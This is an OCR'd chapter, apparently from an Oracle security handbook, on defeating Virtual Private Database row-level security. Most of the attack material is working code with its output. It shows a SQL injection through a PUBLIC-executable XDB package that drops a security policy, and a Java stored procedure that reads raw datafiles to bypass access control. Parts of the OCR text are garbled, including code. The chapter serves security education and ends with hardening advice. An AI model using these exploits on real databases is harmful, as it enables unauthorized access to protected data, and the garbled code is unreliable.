

# **Defeating Virtual Private Databases (a chapter from the Oracle Hacker's Handbook, David Litchfield, published by Wiley)**

This chapter assumes you have an understanding of virtual private databases (VPD). If you don't, I recommend *Effective Oracle Database 10g Security by Design* by David Knox (McGraw-Hill, 2004). In short, a VPD is a security mechanism built into Oracle that allows fine-grained access control—or row-level security. It can be considered a view on steroids, and it is used to enforce a security policy. Essentially, VPDs allow a user to access only the data that the policy specifies they can access, and no more. However, there are a number of ways of defeating VPD. This chapter looks at a few.

## Tricking Oracle into Dropping a Policy

VPDs are created using the DBMS\_RLS package. The DBMS\_FGA package can also be used—it does exactly the same thing. Incidentally, the RLS stands for row-level security, and the FGA stands for fine-grained access. If we want to see who can execute this package, we get the following:

```
SQL> select grantee,privilege from dba_tab_privs where table_name 
\overline{\phantom{a}} <br> <br> <br> <br> <br> <br> DBMS_RLS <br> <br><br><br> <br><br>
GRANTEE PRIVILEGE
------------------------------ 
EXECUTE_CATALOG_ROLE EXECUTE 
XDB EXECUTE
WKSYS EXECUTE
SQL> select grantee,privilege from dba_tab_privs where table_name 
= 'DBMS_FGA' \emph{i}GRANTEE PRIVILEGE
------------------------------ 
EXECUTE_CATALOG_ROLE EXECUTE
```
Looking at this, if we can execute code as XDB or WKSYS, then we can manipulate RLS policies. Before we start, this let's set up a simple VPD. First, create the user who will own the VPD:

```
SQL> CONNECT / AS SYSDBA 
Connected. 
SQL> CREATE USER VPD IDENTIFIED BY PASS123; 
User created. 
SQL> GRANT CREATE SESSION TO VPD; 
Grant succeeded. 
SQL> GRANT CREATE TABLE TO VPD; 
Grant succeeded. 
SQL> GRANT CREATE PROCEDURE TO VPD; 
SQL> GRANT UNLIMITED TABLESPACE TO VPD; 
Grant succeeded. 
SQL> GRANT EXECUTE ON DBMS_RLS TO VPD; 
Grant succeeded.
```
With that done, we can set up a table for use as a VPD. For this example, we'll create a table that stores army orders:

```
SQL> CONNECT VPD/PASS123 
Connected. 
SQL> CREATE TABLE VPDTESTTABLE (CLASSIFICATION VARCHAR2(20),
```

```
 2 ORDER_TEXT VARCHAR(20), RANK VARCHAR2(20)); 
Table created. 
SQL> GRANT SELECT ON VPDTESTTABLE TO PUBLIC; 
Grant succeeded. 
SQL> INSERT INTO VPDTESTTABLE (CLASSIFICATION, ORDER_TEXT, RANK) VALUES 
('SECRET','CAPTURE ENEMY BASE','GENERAL'); 
1 row created. 
SQL> INSERT INTO VPDTESTTABLE (CLASSIFICATION, ORDER_TEXT, RANK) 
VALUES('UNCLASSIFIED','UPDATE DUTY ROTA','CORPORAL'); 
1 row created. 
SQL> INSERT INTO VPDTESTTABLE (CLASSIFICATION, ORDER_TEXT, RANK) 
VALUES('SECRET','INVADE ON TUESDAY','COLONEL'); 
1 row created. 
SQL> INSERT INTO VPDTESTTABLE (CLASSIFICATION, ORDER_TEXT, RANK) 
VALUES('UNCLASSIFIED','POLISH BOOTS','MAJOR'); 
1 row created.
```
Before setting up a VPD, because we've given PUBLIC the execute permission, anyone can get access to orders marked as SECRET:



We'll set up a Virtual Private Database to prevent this. First we create a function that returns a predicate—essentially a where clause that is appended to the end of queries against the table:

```
SQL> CONNECT VPD/PASS123 
Connected. 
SQL> CREATE OR REPLACE FUNCTION HIDE_SECRET_ORDERS(p_schema IN 
VARCHAR2,p_object IN VARCHAR2)
```

```
2 RETURN VARCHAR2
  3 AS 
  4 BEGIN 
  5 RETURN 'CLASSIFICATION !=''SECRET'''; 
  6 END; 
  7 / 
Function created.
```
With the function created, it's now possible to use it to enforce the policy—which we'll call SECRECY:

```
SQL> BEGIN 
  2 DBMS_RLS.add_policy 
  3 (object_schema => 'VPD', 
  4 object_name => 'VPDTESTTABLE', 
 5 policy_name => 'SECRECY',
  6 policy_function => 'HIDE_SECRET_ORDERS'); 
  7 END; 
  8 /
```
PL/SQL procedure successfully completed.

Now if we reconnect as SCOTT and select from this table, we'll only see non-secret orders:



Time to get access again . . .

Earlier it was noted that XDB could execute the DBMS\_RLS package. Theoretically, if we could find a flaw in any of the packages owned by XDB, we could exploit this to drop the policy. After a moment of searching for such a flaw to turn the theoretical practical, we come across one in the XDB\_PITRIG\_PKG package—a SQL injection flaw:

```
SQL> CONNECT SCOTT/TIGER 
Connected. 
SQL> SELECT * FROM VPD.VPDTESTTABLE; 
CLASSIFICATION ORDER_TEXT RANK 
-------------------- -------------------- -------------- 
UNCLASSIFIED UPDATE DUTY ROTA CORPORAL
```

```
UNCLASSIFIED POLISH BOOTS MAJOR 
SOL> CREATE OR REPLACE FUNCTION F RETURN NUMBER AUTHID CURRENT USER IS
 2 PRAGMA AUTONOMOUS TRANSACTION;
  3 BEGIN 
  4 DBMS_OUTPUT.PUT_LINE('HELLO'); 
  5 EXECUTE IMMEDIATE 'BEGIN 
SYS.DBMS_RLS.DROP_POLICY(''VPD'',''VPDTESTTABLE'',''SECRECY''); END;'; 
 6 RETURN 1;
  7 COMMIT; 
  8 END; 
  9 / 
Function created. 
SQL> CREATE TABLE FOO (X NUMBER); 
SQL> EXEC XDB.XDB_PITRIG_PKG.PITRIG_DROP('SCOTT"."FOO" WHERE 
1=SCOTT.F() --'.'BBBB');
PL/SQL procedure successfully completed. 
SOL> SELECT * FROM VPD. VPDTESTTABLE;
CLASSIFICATION ORDER_TEXT RANK 
-------------------- -------------------- -------------------- 
SECRET CAPTURE ENEMY BASE GENERAL
UNCLASSIFIED UPDATE DUTY ROTA CORPORAL 
SECRET INVADE ON TUESDAY COLONEL
UNCLASSIFIED POLISH BOOTS MAJOR 
SQL>
```
Now we have access to secret orders again. So what's going on here? The PITRIG\_DROP procedure of the XDB\_PITRIG\_PKG package is vulnerable to SQL injection, and because this package is executable by PUBLIC, anyone can execute SQL as XDB. We create a function called F that executes the following:

```
BEGIN
SYS.DBMS_RLS.DROP_POLICY('VPD','VPDTESTTABLE','SECRECY'); 
END;
```
This drops the SECRECY policy from the VPDTESTTABLE. We then inject this function into XDB\_PITRIG\_PKG.PITRIG\_DROP where it executes with XDB privileges, thus dropping the policy and giving us access to the secret data again. In addition, the FOO table is created and left empty to stop the "ORA-31007: Attempted to delete non-empty container" error we'd get if we used, for example, SCOTT.EMP. Frankly,

any SQL injection flaw in a definer rights package owned by SYS would have worked equally well—but to point is served. If you don't know the name of the policy on the VPDTESTTABLE, you can just get this information from the ALL\_POLICIES view:



## Defeating VPDs with Raw File Access

You can entirely bypass database enforced access control by accessing the raw data file itself. This is fully covered in chapter 11—but here's the code now:

```
SET ESCAPE ON 
SET ESCAPE "\" 
SET SERVEROUTPUT ON 
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "JAVAREADBINFILE" AS 
import java.lang.*; 
import java.io.*; 
public class JAVAREADBINFILE 
{ 
             public static void readbinfile(String f, int start) throws 
IOException 
          { 
                    FileInputStream fis; 
                   DataInputStream dis; 
                   try 
\{ int i; 
                            int ih,il; 
                           int cnt = 1, h=0, l=0;String hex[] = \{10", 1", 2", 3", 4", 5", 5", 10", 7","8","9", "A", "B", "C", "D", "E","F"}; 
                            RandomAccessFile raf = new RandomAccessFile (f, "r"); 
                            raf.seek (start); 
                           for(i=0; i<=512; i++)\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0ih = il = raf.readByte() \& 0xFF;
                                    h = ih \gg 4;
```

```
l = i1 \setminus \& 0x0F;System.out.print("\\\\x" + hex[h] + hex[l]);
                       if(cnt \8 16 == 0)
                            System.out.println(); 
                       cnt + +; } 
 } 
            catch (EOFException eof) 
{ } System.out.println(); 
                  System.out.println( "EOF reached " ); 
            } 
            catch (IOException ioe) 
\{ System.out.println( "IO error: " + ioe ); 
 } 
        } 
} 
/ 
show errors 
/ 
CREATE OR REPLACE PROCEDURE JAVAREADBINFILEPROC (p_filename IN 
VARCHAR2, p_start in number) 
AS LANGUAGE JAVA 
NAME 'JAVAREADBINFILE.readbinfile (java.lang.String, int)'; 
/ 
show errors 
/
```
Once this has been created you can use it to read the files directly—in this case, the VPDTESTTABLE exists in the USERS tablespace:

```
SQL> set serveroutput on 
SQL> exec dbms_java.set_output(2000); 
PL/SQL procedure successfully completed. 
SQL> exec 
{\tt JAVAREADBINFILEPROC('c:\\oracle\\oradata\\orcl10G\\UBERS01.DEF', 3129184}); 
\x03\x1B\x01\x80\x02\x02\x2C\x01\x03\x0C\x55\x4E\x43\x4C\x41\x53
\x53\x49\x46\x49\x45\x44\x0C\x50\x4F\x4C\x49\x53\x48\x20\x42\x4F
\x4F\x54\x53\x05\x4D\x41\x4A\x4F\x52\x2C\x01\x03\x06\x53\x45\x43\x52\x45\x54\x11\x49\x4E\x56\x41\x44\x45\x20\x4F\x4E\x20\x54\x55
\x45\x53\x44\x41\x59\x07\x43\x4F\x4C\x4F\x4E\x45\x4C\x2C\x01\x03
\x0C\x55\x4E\x43\x4C\x41\x53\x53\x49\x46\x49\x45\x44\x10\x55\x50
\x44\x41\x54\x45\x20\x44\x55\x54\x59\x20\x52\x4F\x54\x41\x08\x43
```

```
\x4F\x52\x50\x4F\x52\x41\x4C\x2C\x01\x03\x06\x53\x45\x43\x52\x45 
\x54\x12\x43\x41\x50\x54\x55\x52\x45\x20\x45\x4E\x45\x4D\x59\x20
\x42\x41\x53\x45\x07\x47\x45\x4E\x45\x52\x41\x4C\x06\x06\x1E\xE2
\x06\xA2\x00\x00\x7E\x01\x00\x01\x1E\xE2\x1F\x00\x00\x00\x01\x04 
\xBE\x1E\x00\x00\x01\x00\x08\x00\x17\xCB\x00\x00\x01\xE2\x1F\x00
..
```
PL/SQL procedure successfully completed. This output contains the secret data—for example, from the last three bytes on line 3 we have the following:

```
\x53\x45\x43\x52\x45\x54\x11\x49\x4E\x56\x41\x44\x45
S E C R E T I N V A D E 
\x20\x4F\x4E\x20\x54\x55\x45\x53\x44\x41\x59 
 O N T U E S D A Y
```
### General Privileges

..

I've seen a number of servers that have granted PUBLIC the execute permission of DBMS\_RLS, and several tutorials on virtual private databases that do the same. This is not a good idea. There are also other packages that should have the execute permission for PUBLIC, such as SYS.LTADM, which has a procedure called CREATERLSPOLICY that directly calls the DBMS\_RLS.ADD\_POLICY procedure. DBMS\_FGA is clearly another. WK ADM, owned by WKSYS, is executable by PUBLIC and allows limited modification of policies.

Lastly, if someone can grant themselves the EXEMPT ACCESS POLICY system privilege—for example, via a SQL injection flaw—then policies will not apply to them.

### Wrapping Up

In this chapter you have looked at a couple of ways that virtual private databases can be defeated. The same ideas, especially the raw file access method, can be applied to Oracle Label Security and the new Database Vault product. Encryption of data should be considered as a must for highly sensitive applications.